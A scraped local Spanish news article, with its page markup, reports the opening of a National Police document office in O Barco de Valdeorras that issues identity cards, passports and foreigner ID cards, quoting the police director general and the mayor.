.td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fgran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gran+d%C3%ADa+en+Valdeorras+con+la+inauguraci%C3%B3n+de+la+Unidad+de+Documentaci%C3%B3n+en+O+Barco&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fgran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gran+d%C3%ADa+en+Valdeorras+con+la+inauguraci%C3%B3n+de+la+Unidad+de+Documentaci%C3%B3n+en+O+Barco %0A%0A https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6-696x392.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6-696x392.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6-300x169.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6-768x433.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6-745x420.jpg 745w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Policía Nacional_Unidad de Documentación_O Barco_2023_02_02 (6)"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>Ya no es necesario desplazarse a otras ciudades para tramitar el DNI ni el pasaporte</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">Hoy ha sido un día muy esperado en Valdeorras con la puesta de largo de la nueva <strong>Unidad de Documentación en O Barco</strong>. Fue inaugurada por el director general de la Policía, <strong>Francisco Pardo Piqueras</strong>. Dará servicio a unos 27.000 habitantes de la comarca, integrada por diez municipios.</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe data-lazyloaded="1" src="about:blank" title="Inauguración de la Unidad de Documentación en O Barco" width="696" height="392" data-src="https://www.youtube.com/embed/yiEDoUTZi-c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Inauguración de la Unidad de Documentación en O Barco" width="696" height="392" src="https://www.youtube.com/embed/yiEDoUTZi-c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></div></figure><p>Las instalaciones, ubicadas en el edificio multiusos del Ayuntamiento, cuentan con <strong>cuatro puestos de expedición de documentos</strong> —dos para expedición de DNI, uno de pasaportes y otro de tarjetas de identificación de extranjeros—. En total se dispone de un total de 287 unidades de documentación que durante el pasado año expidieron más de 11 millones de documentos.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3.jpg" alt="" class="wp-image-59395" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-3-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Este nuevo servicio, que hasta ahora era prestado por un equipo móvil de expedición de documentos de la Comisaría Provincial de Orense, cuenta con cuatro puestos permanentes que permitirán la expedición tanto de DNI, como de pasaportes y tarjetas de identificación de extranjeros a los habitantes de la comarca de Valdeorras, facilitando así la atención de los asuntos administrativos de expedición de documentos como los operativos en materia de extranjería.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02.jpg" alt="" class="wp-image-59399" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>La inauguración contó con la presencia de Alfredo García, alcalde de O Barco de Valdeorras; Emilio González, subdelegado del Gobierno en Orense; Rafael Martínez, subdirector general de Logística e Innovación y otras autoridades policiales, así como representantes municipales de los municipios de la comarca.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="577" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5.jpg" alt="" class="wp-image-59397" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5-300x169.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5-768x433.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5-696x392.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-5-745x420.jpg 745w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Durante el acto de inauguración, Francisco Pardo ha destacado que con esta Unidad de Documentación se contribuye a asegurar el entorno, generar valor público al acercar un servicio esencia y se ayuda a forjar la imprescindible cohesión territorial. También ha resaltado, que igual que el año pasado se puso en marcha el Centro Universitario de Formación de la Policía Nacional, fieles al compromiso de seguir progresando y adecuándonos a los tiempo, para satisfacer las exigencias de la organización policial y de la ciudadanía española, el año 2023 va a ser el año de la identidad digital.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2.jpg" alt="" class="wp-image-59394" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-2-265x198.jpg 265w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Por eso, se está trabajando para desarrollar el <strong>Plan de Digitalización de las Administraciones Públicas </strong>para los años 2021-2025 que pretende actualizar los medios técnicos existentes, dinamizando y extendiendo el uso de la identidad digital, lo que marcará un antes y un después.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4.jpg" alt="" class="wp-image-59396" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-4-265x198.jpg 265w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Por su parte, el alcalde de O Barco, Alfredo García, destacó que la oficina es una gran noticia para O Barco, la comarca de Valdeorras y otras limítrofes. Indicó que supone la culminación de un intenso trabajo iniciado hace años y que beneficiará y mucho a la ciudadanía pues ahora puede disponer de unos servicios que antes no tenía.</p><p>Desde que la oficina abrió sus puertas, hace poco más de un mes, se han realizado ya 419 DNI y 106 pasaportes en las oficinas de O Barco. Esta semana empezaba también la gestión de documentación de extranjería, y ya son siete los ciudadanos extranjeros que han sido atendidos en O Barco. Hasta ahora, el equipo itinerante de la Policía Nacional que viajaba a O Barco nueve veces al año, aproximadamente, realizaba aproximadamente 600 DNI al año y no hacía pasaportes ni gestionaba documentación a ciudadanos extranjeros.</p><p>Un gran logro para O Barco y Valdeorras.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/dni/">DNI</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/o-barco/">O Barco</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/pasaporte/">pasaporte</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/policia-nacional/">Policía Nacional</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/unidad-de-documentacion/">Unidad de Documentación</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2023-02-02T17:33:27+00:00"><meta itemprop="dateModified" content="2023-02-09T08:27:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="577"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/mingote-viaje-por-su-arte-y-humor-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Mingote: «Viaje» por su arte y humor en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="Exposición de Mingote en O Barco de Valdeorras" title="Mingote: «Viaje» por su arte y humor en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Mingote_O-Barco_2026_01_19-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/mingote-viaje-por-su-arte-y-humor-en-o-barco/"  rel="bookmark" title="Mingote: «Viaje» por su arte y humor en O Barco">Mingote: «Viaje» por su arte y humor en O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pp-pregunta-al-gobierno-sobre-las-obras-de-la-circunvalacion-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_circunvalacion_2026_01_15-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pp-pregunta-al-gobierno-sobre-las-obras-de-la-circunvalacion-en-o-barco/"  rel="bookmark" title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco">El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/gran-solidaridad-en-o-barco-mas-de-mil-kilos-de-alimentos-solidarios-para-caritas/"  rel="bookmark" class="td-image-wrap " title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas" ><img class="entry-thumb" src="[data-uri]" alt="Jesús Álvarez, Aurentino Alonso, alimentos solidarios, Cáritas O Barco" title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Caritas_alimentos-solidarios_2026_01_14-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/gran-solidaridad-en-o-barco-mas-de-mil-kilos-de-alimentos-solidarios-para-caritas/"  rel="bookmark" title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas">Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-robos-de-casas-en-nochevieja-en-a-proba-o-barco-se-estan-investigando/"  rel="bookmark" class="td-image-wrap " title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»" ><img class="entry-thumb" src="[data-uri]" alt="Aurentino Alonso alcalde de O Barco" title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»" data-type="image_tag" 